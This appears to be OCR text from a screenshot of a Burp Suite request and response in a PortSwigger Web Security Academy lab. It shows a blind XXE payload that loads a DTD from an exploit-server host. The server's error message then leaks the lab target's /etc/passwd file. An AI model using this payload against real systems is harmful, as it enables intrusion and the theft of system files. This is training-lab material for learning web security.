 Send
Cancel
<
>
Target: https://0ab2004604071effc6df8f1300dd0047.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0ab2004604071effc6df8f1300dd0047.web-security-academy.net
3 Cookie: session=JyCcNqgwMviB2KQ5ksEpOIxxbSP8I8r7
4 Content-Length: 253
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0ab2004604071effc6df8f1300dd0047.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab2004604071effc6df8f1300dd0047.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE root [<!ENTITY % xxe SYSTEM
"https://exploit-0a23009a04971e0cc67c8e9a01d90009.exploit
-server.net/exploit.dtd"> %xxe;]>
22 <stockCheck>
23 <productId>
a
</productId>
24 <storeId>
1
</storeId>
25 </stockCheck>
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2362
5
6 "XML parser exited with error: java.io.FileNotFoundExceptio
n: /errorpls/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,